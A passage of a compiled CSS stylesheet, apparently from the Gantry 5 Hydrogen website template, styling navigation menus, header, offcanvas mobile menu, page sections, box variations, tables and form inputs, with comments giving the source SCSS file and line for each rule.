/* line 65, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 66, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 67, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-navigation .g-menu-hastouch .g-toplevel > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator {
  border: 1px solid #424242;
  background: #292929;
  border-radius: 0.1875rem;
  margin: -0.2rem 0 -0.2rem 0.5rem;
  padding: 0.2rem;
}
/* line 70, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-navigation .g-menu-hastouch .g-toplevel > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator:hover {
  background: #1f1f1f;
}
/* line 76, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-navigation .g-menu-hastouch .g-toplevel > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator:after {
  text-align: center;
}
/* line 82, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 83, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 84, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 85, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-navigation .g-menu-hastouch .g-toplevel > li.active.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator {
  color: #fff;
}
/* line 94, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 95, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 96, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 97, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 98, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 99, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-navigation .g-menu-hastouch .g-standard .g-sublevel > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator, #g-navigation .g-fullwidth .g-sublevel > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator {
  border: 1px solid #424242;
  background: #292929;
  border-radius: 0.1875rem;
  padding: 0.1rem;
  margin-top: -0.1rem;
  margin-right: -0.1rem;
}
/* line 102, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-navigation .g-menu-hastouch .g-standard .g-sublevel > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator:hover, #g-navigation .g-fullwidth .g-sublevel > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator:hover {
  background: #1f1f1f;
}
/* line 109, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-navigation .g-menu-hastouch .g-standard .g-sublevel > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator:after, #g-navigation .g-fullwidth .g-sublevel > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator:after {
  text-align: center;
}
/* line 48, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
/* line 49, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
#g-navigation .search input {
  color: #666;
}
/* line 55, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
/* line 56, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
/* line 57, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
/* line 62, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
.g-main-nav .g-toplevel {
  font-weight: 500;
}
/* line 65, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
/* line 67, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
.g-main-nav .g-toplevel > li > .g-menu-item-container {
  text-decoration: none;
  padding: 1.2rem 0.938rem;
}
/* line 72, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
/* line 73, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
.g-main-nav .g-toplevel > li > .g-menu-item-container > .g-menu-item-content {
  line-height: normal;
}
/* line 79, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
.g-main-nav .g-toplevel i {
  opacity: 0.6;
}
/* line 84, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
.g-main-nav .g-dropdown {
  text-align: left;
}
/* line 87, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
.dir-rtl .g-main-nav .g-dropdown {
  text-align: right;
}
/* line 92, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
/* line 93, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
/* line 94, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
.g-main-nav .g-sublevel > li > .g-menu-item-container {
  padding: 0.7815rem 1rem;
}
/* line 112, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
/* line 113, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
/* line 114, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
#g-navigation .align-left .g-toplevel, #g-header .align-left .g-toplevel {
  justify-content: flex-start;
  -webkit-justify-content: flex-start;
}
/* line 120, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
/* line 121, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
#g-navigation .align-right .g-toplevel, #g-header .align-right .g-toplevel {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
}
/* line 129, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
.g-menu-item-subtitle {
  opacity: 0.7;
}
/* line 134, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
.g-nav-overlay, .g-menu-overlay {
  background: rgba(0, 0, 0, 0.4);
}
@media print {
  /* line 139, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
  #g-navigation {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
#g-offcanvas {
  background: #333;
  width: 17rem;
  color: #fff;
}
/* line 5, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
#g-offcanvas a {
  color: #b3b3b3;
}
/* line 7, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
#g-offcanvas a:hover {
  color: #fff;
}
/* line 12, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
#g-offcanvas h1, #g-offcanvas h2, #g-offcanvas h3, #g-offcanvas h4, #g-offcanvas h5, #g-offcanvas h6, #g-offcanvas strong {
  color: #fff;
}
/* line 16, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
#g-offcanvas .button {
  background: #9c4900;
  color: #fff;
}
/* line 19, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
#g-offcanvas .button:hover {
  background: #b65500;
}
/* line 22, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
#g-offcanvas .button:active {
  background: #833d00;
}
/* line 28, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
.g-offcanvas-toggle {
  font-size: 1.5rem;
  color: #fd7400;
  display: none;
}
@media only all and (max-width: 48rem) {
  /* line 33, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
  .g-offcanvas-toggle {
    display: block;
  }
}
/* line 42, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
/* line 43, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
/* line 44, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
#g-offcanvas #g-mobilemenu-container ul {
  background: #333;
}
/* line 46, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
/* line 47, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
#g-offcanvas #g-mobilemenu-container ul > li > .g-menu-item-container {
  color: #fff;
}
/* line 50, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
/* line 51, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
#g-offcanvas #g-mobilemenu-container ul > li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module):hover, #g-offcanvas #g-mobilemenu-container ul > li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module).active {
  background: #e96b00;
}
/* line 54, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
#g-offcanvas #g-mobilemenu-container ul > li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module):hover > .g-menu-item-container, #g-offcanvas #g-mobilemenu-container ul > li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module).active > .g-menu-item-container {
  color: #fff;
}
/* line 59, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
/* line 60, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
/* line 61, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
#g-offcanvas #g-mobilemenu-container ul > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator {
  border: 1px solid #ff841d;
  background: #e96b00;
  border-radius: 0.1875rem;
  margin: -0.2rem 0 -0.2rem 0.5rem;
  padding: 0.2rem;
}
/* line 64, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
#g-offcanvas #g-mobilemenu-container ul > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator:hover {
  background: #d46100;
}
/* line 74, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
#g-offcanvas #g-mobilemenu-container ul .g-dropdown-column {
  width: 17rem;
}
/* line 81, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
#g-mobilemenu-container {
  margin: -1.563rem;
}
@media print {
  /* line 86, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
  #g-offcanvas {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 92, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
/* line 93, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
/* line 94, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
.g-offcanvas-open .g-offcanvas-left #g-page-surround {
  left: 17rem;
}
/* line 99, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
/* line 100, templates/g5_hydrogen/scss/hydrogen/_offcanvas.scss */
.g-offcanvas-open .g-offcanvas-right #g-page-surround {
  right: 17rem;
}
/* line 1, templates/g5_hydrogen/scss/hydrogen/_header.scss */
#g-header {
  background: #333;
  color: #fff;
  position: relative;
  z-index: 3;
}
/* line 7, templates/g5_hydrogen/scss/hydrogen/_header.scss */
#g-header a {
  color: #999;
}
/* line 9, templates/g5_hydrogen/scss/hydrogen/_header.scss */
#g-header a:hover {
  color: #fff;
}
/* line 14, templates/g5_hydrogen/scss/hydrogen/_header.scss */
/* line 8, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-header .g-main-nav h1, #g-header .g-main-nav h2, #g-header .g-main-nav h3, #g-header .g-main-nav h4, #g-header .g-main-nav h5, #g-header .g-main-nav h6, #g-header .g-main-nav strong {
  color: #fff;
}
/* line 12, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 13, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 14, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-header .g-main-nav .g-toplevel > li > .g-menu-item-container {
  color: #fff;
}
/* line 17, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 18, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-header .g-main-nav .g-toplevel > li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module):hover {
  background: #242424;
}
/* line 22, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-header .g-main-nav .g-toplevel > li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module).active {
  background: #fff;
}
/* line 25, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-header .g-main-nav .g-toplevel > li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module).active > .g-menu-item-container {
  color: #666;
}
/* line 29, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-header .g-main-nav .g-toplevel > li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module).active.g-selected {
  background: #242424;
}
/* line 32, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-header .g-main-nav .g-toplevel > li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module).active.g-selected > .g-menu-item-container {
  color: #fff;
}
/* line 41, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-header .g-main-nav .g-dropdown {
  background: #242424;
}
/* line 45, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 46, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 47, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-header .g-main-nav .g-sublevel > li > .g-menu-item-container {
  color: #fff;
}
/* line 51, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 52, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-header .g-main-nav .g-sublevel > li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module):hover, #g-header .g-main-nav .g-sublevel > li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module).active {
  background: #1a1a1a;
}
/* line 18, templates/g5_hydrogen/scss/hydrogen/_header.scss */
#g-header .g-main-nav .g-toplevel {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -moz-flex-flow: row wrap;
  flex-flow: row wrap;
}
/* line 62, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 63, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 64, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 65, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 66, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 67, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-header .g-menu-hastouch .g-toplevel > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator {
  border: 1px solid #424242;
  background: #292929;
  border-radius: 0.1875rem;
  margin: -0.2rem 0 -0.2rem 0.5rem;
  padding: 0.2rem;
}
/* line 70, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-header .g-menu-hastouch .g-toplevel > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator:hover {
  background: #1f1f1f;
}
/* line 76, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-header .g-menu-hastouch .g-toplevel > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator:after {
  text-align: center;
}
/* line 82, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 83, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 84, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 85, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-header .g-menu-hastouch .g-toplevel > li.active.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator {
  color: #fff;
}
/* line 94, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 95, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 96, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 97, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 98, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 99, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-header .g-menu-hastouch .g-standard .g-sublevel > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator, #g-header .g-fullwidth .g-sublevel > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator {
  border: 1px solid #424242;
  background: #292929;
  border-radius: 0.1875rem;
  padding: 0.1rem;
  margin-top: -0.1rem;
  margin-right: -0.1rem;
}
/* line 102, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-header .g-menu-hastouch .g-standard .g-sublevel > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator:hover, #g-header .g-fullwidth .g-sublevel > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator:hover {
  background: #1f1f1f;
}
/* line 109, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-header .g-menu-hastouch .g-standard .g-sublevel > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator:after, #g-header .g-fullwidth .g-sublevel > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator:after {
  text-align: center;
}
/* line 26, templates/g5_hydrogen/scss/hydrogen/_header.scss */
/* line 27, templates/g5_hydrogen/scss/hydrogen/_header.scss */
#g-header .search input {
  color: #666;
}
@media print {
  /* line 34, templates/g5_hydrogen/scss/hydrogen/_header.scss */
  #g-header {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/g5_hydrogen/scss/hydrogen/_showcase.scss */
#g-showcase {
  padding: 1.5rem 0;
  background-color: #333;
  color: #fff;
}
/* line 9, templates/g5_hydrogen/scss/hydrogen/_showcase.scss */
#g-showcase a {
  color: #b3b3b3;
}
/* line 11, templates/g5_hydrogen/scss/hydrogen/_showcase.scss */
#g-showcase a:hover {
  color: #fff;
}
/* line 16, templates/g5_hydrogen/scss/hydrogen/_showcase.scss */
#g-showcase h1, #g-showcase h2, #g-showcase h3, #g-showcase h4, #g-showcase h5, #g-showcase h6, #g-showcase strong {
  color: #fff;
}
/* line 20, templates/g5_hydrogen/scss/hydrogen/_showcase.scss */
#g-showcase .button {
  background: #9c4900;
  color: #fff;
}
/* line 23, templates/g5_hydrogen/scss/hydrogen/_showcase.scss */
#g-showcase .button:hover {
  background: #b65500;
}
/* line 26, templates/g5_hydrogen/scss/hydrogen/_showcase.scss */
#g-showcase .button:active {
  background: #833d00;
}
/* line 31, templates/g5_hydrogen/scss/hydrogen/_showcase.scss */
/* line 32, templates/g5_hydrogen/scss/hydrogen/_showcase.scss */
#g-showcase .g-social a {
  background: #242424;
  border: none;
  color: #fff;
  -webkit-transition: background 0.2s;
  -moz-transition: background 0.2s;
  transition: background 0.2s;
}
/* line 37, templates/g5_hydrogen/scss/hydrogen/_showcase.scss */
#g-showcase .g-social a:hover {
  background: #424242;
}
@media print {
  /* line 45, templates/g5_hydrogen/scss/hydrogen/_showcase.scss */
  #g-showcase {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/g5_hydrogen/scss/hydrogen/_feature.scss */
#g-feature {
  padding: 1.5rem 0;
  background: #fff;
  color: #666;
}
@media print {
  /* line 8, templates/g5_hydrogen/scss/hydrogen/_feature.scss */
  #g-feature {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/g5_hydrogen/scss/hydrogen/_subfeature.scss */
#g-subfeature {
  padding: 1.5rem 0;
  background: #f0f0f0;
  color: #666;
  border-top: 1px solid rgba(0, 0, 0, 0.05);
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}
@media print {
  /* line 10, templates/g5_hydrogen/scss/hydrogen/_subfeature.scss */
  #g-subfeature {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/g5_hydrogen/scss/hydrogen/_main.scss */
#g-page-surround {
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.4);
}
/* line 5, templates/g5_hydrogen/scss/hydrogen/_main.scss */
#g-main {
  padding: 1.5rem 0;
  background: #fff;
  color: #666;
}
@media print {
  /* line 12, templates/g5_hydrogen/scss/hydrogen/_main.scss */
  #g-main {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/g5_hydrogen/scss/hydrogen/_sidebar.scss */
#g-sidebar, #g-aside {
  padding: 1.5rem 0;
  color: #666;
}
@media print {
  /* line 7, templates/g5_hydrogen/scss/hydrogen/_sidebar.scss */
  #g-sidebar {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/g5_hydrogen/scss/hydrogen/_footer.scss */
#g-footer {
  background: #fff;
  color: #666;
  border-top: 1px solid rgba(0, 0, 0, 0.05);
}
@media only all and (max-width: 47.99rem) {
  #g-footer {
    text-align: center;
  }
}
@media print {
  /* line 11, templates/g5_hydrogen/scss/hydrogen/_footer.scss */
  #g-footer {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
/* line 2, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
/* line 3, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
/* line 4, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
/* line 5, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.flush .g-container > .g-grid > .g-block > .g-content {
  margin: 0;
  padding: 0;
}
/* line 14, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
/* line 15, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.moduletable[class*="box"], .widget[class*="box"], .moduletable[class*="shadow"], .widget[class*="shadow"] {
  padding: 0.938rem;
  margin: 0.625rem;
}
/* line 21, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
/* line 22, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.box1.moduletable, .box1.widget, .box1.g-outer-box, .box1 > .g-content {
  background: #fff;
}
/* line 25, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
/* line 26, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.box1.moduletable, .box1.widget, .box1 > .g-content, .box1.moduletable h1, .box1.widget h1, .box1 > .g-content h1, .box1.moduletable h2, .box1.widget h2, .box1 > .g-content h2, .box1.moduletable h3, .box1.widget h3, .box1 > .g-content h3, .box1.moduletable h4, .box1.widget h4, .box1 > .g-content h4, .box1.moduletable h5, .box1.widget h5, .box1 > .g-content h5, .box1.moduletable h6, .box1.widget h6, .box1 > .g-content h6, .box1.moduletable strong, .box1.widget strong, .box1 > .g-content strong, .box1.moduletable i, .box1.widget i, .box1 > .g-content i {
  color: #595959;
}
/* line 32, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
/* line 33, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.box2.moduletable, .box2.widget, .box2.g-outer-box, .box2 > .g-content {
  background: #e0e0e0;
}
/* line 36, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
/* line 37, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.box2.moduletable, .box2.widget, .box2 > .g-content, .box2.moduletable h1, .box2.widget h1, .box2 > .g-content h1, .box2.moduletable h2, .box2.widget h2, .box2 > .g-content h2, .box2.moduletable h3, .box2.widget h3, .box2 > .g-content h3, .box2.moduletable h4, .box2.widget h4, .box2 > .g-content h4, .box2.moduletable h5, .box2.widget h5, .box2 > .g-content h5, .box2.moduletable h6, .box2.widget h6, .box2 > .g-content h6, .box2.moduletable strong, .box2.widget strong, .box2 > .g-content strong, .box2.moduletable i, .box2.widget i, .box2 > .g-content i {
  color: #6d6d6d;
}
/* line 43, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
/* line 44, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.box3.moduletable, .box3.widget, .box3.g-outer-box, .box3 > .g-content {
  background: #fd7400;
}
/* line 48, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
/* line 49, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.box3.moduletable, .box3.widget, .box3 > .g-content, .box3.moduletable h1, .box3.widget h1, .box3 > .g-content h1, .box3.moduletable h2, .box3.widget h2, .box3 > .g-content h2, .box3.moduletable h3, .box3.widget h3, .box3 > .g-content h3, .box3.moduletable h4, .box3.widget h4, .box3 > .g-content h4, .box3.moduletable h5, .box3.widget h5, .box3 > .g-content h5, .box3.moduletable h6, .box3.widget h6, .box3 > .g-content h6, .box3.moduletable strong, .box3.widget strong, .box3 > .g-content strong, .box3.moduletable i, .box3.widget i, .box3 > .g-content i {
  color: #fff;
}
/* line 52, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.box3.moduletable a, .box3.widget a, .box3 > .g-content a {
  color: #ffd4b1;
}
/* line 54, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.box3.moduletable a:hover, .box3.widget a:hover, .box3 > .g-content a:hover {
  color: #fff;
}
/* line 58, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.box3.moduletable .button, .box3.widget .button, .box3 > .g-content .button {
  color: #fff;
  background: #ff8f31;
}
/* line 61, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.box3.moduletable .button:hover, .box3.widget .button:hover, .box3 > .g-content .button:hover {
  background: #ff9d4b;
}
/* line 68, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
/* line 69, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.box4.moduletable, .box4.widget, .box4.g-outer-box, .box4 > .g-content {
  background: #9c4900;
}
/* line 72, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
/* line 73, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.box4.moduletable, .box4.widget, .box4 > .g-content, .box4.moduletable h1, .box4.widget h1, .box4 > .g-content h1, .box4.moduletable h2, .box4.widget h2, .box4 > .g-content h2, .box4.moduletable h3, .box4.widget h3, .box4 > .g-content h3, .box4.moduletable h4, .box4.widget h4, .box4 > .g-content h4, .box4.moduletable h5, .box4.widget h5, .box4 > .g-content h5, .box4.moduletable h6, .box4.widget h6, .box4 > .g-content h6, .box4.moduletable strong, .box4.widget strong, .box4 > .g-content strong, .box4.moduletable i, .box4.widget i, .box4 > .g-content i {
  color: #fff;
}
/* line 76, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.box4.moduletable a, .box4.widget a, .box4 > .g-content a {
  color: #ffa250;
}
/* line 78, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.box4.moduletable a:hover, .box4.widget a:hover, .box4 > .g-content a:hover {
  color: #fff;
}
/* line 82, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.box4.moduletable .button, .box4.widget .button, .box4 > .g-content .button {
  color: #ffbd83;
  background: #e96d00;
}
/* line 85, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.box4.moduletable .button:hover, .box4.widget .button:hover, .box4 > .g-content .button:hover {
  background: #cf6100;
}
/* line 92, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
/* line 93, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.shadow.moduletable, .shadow.widget, .shadow.g-outer-box, .shadow > .g-content {
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
}
/* line 98, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
/* line 99, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.shadow2.moduletable, .shadow2.widget, .shadow2.g-outer-box, .shadow2 > .g-content {
  box-shadow: 0 0 4px rgba(0, 0, 0, 0.15);
}
/* line 104, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
/* line 105, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.disabled.moduletable, .disabled.widget, .disabled.g-outer-box, .disabled > .g-content {
  opacity: 0.4;
}
/* line 110, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
/* line 111, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.square.moduletable, .square.widget, .square.g-outer-box, .square > .g-content {
  border-radius: none;
}
/* line 116, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
/* line 117, templates/g5_hydrogen/scss/hydrogen/_variations.scss */
.rounded.moduletable, .rounded.widget, .rounded.g-outer-box, .rounded > .g-content {
  border-radius: 0.1875rem;
}
/* line 1, templates/g5_hydrogen/scss/hydrogen/_tables.scss */
table {
  border: 1px solid #eaeaea;
}
/* line 5, templates/g5_hydrogen/scss/hydrogen/_tables.scss */
th {
  background: #f7f7f7;
  padding: 0.5rem;
}
/* line 10, templates/g5_hydrogen/scss/hydrogen/_tables.scss */
td {
  padding: 0.5rem;
  border: 1px solid #eaeaea;
}
/* line 1, templates/g5_hydrogen/scss/hydrogen/_forms.scss */
textarea, select[multiple=multiple] {
  background-color: white;
  border: 1px solid #ddd;
  box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.06);
}
/* line 6, templates/g5_hydrogen/scss/hydrogen/_forms.scss */
textarea:hover, select[multiple=multiple]:hover {
  border-color: #c4c4c4;
}
/* line 10, templates/g5_hydrogen/scss/hydrogen/_forms.scss */
textarea:focus, select[multiple=multiple]:focus {
  border-color: #fd7400;
}
/* line 15, templates/g5_hydrogen/scss/hydrogen/_forms.scss */
input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea {
  background-color: white;
  border: 1px solid #ddd;
  box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.06);
}
/* line 21, templates/g5_hydrogen/scss/hydrogen/_forms.scss */
input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="email"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="password"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="text"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover, input:not([type]):hover, textarea:hover {
  border-color: #c4c4c4;
}
/* line 25, templates/g5_hydrogen/scss/hydrogen/_forms.scss */
input[type="color"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="email"]:focus, input[type="month"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="week"]:focus, input:not([type]):focus, textarea:focus {
  border-color: #fd7400;
}
/* line 1, templates/g5_hydrogen/scss/hydrogen/_social.scss */
/* line 2, templates/g5_hydrogen/scss/hydrogen/_social.scss */
.g-social a {
  display: inline-block;
  padding: 0.1rem 0.4rem;
  background: #fafafa;
  border: 1px solid #ddd;
  border-radius: 0.1875rem;
  margin-bottom: 4px;
  text-decoration: none;
}
/* line 1, templates/g5_hydrogen/scss/hydrogen/_sample.scss */
.sample-content {
  text-align: center;
}
/* line 3, templates/g5_hydrogen/scss/hydrogen/_sample.scss */
.sample-content .subtitle {
  text-transform: uppercase;
  font-size: 0.8rem;
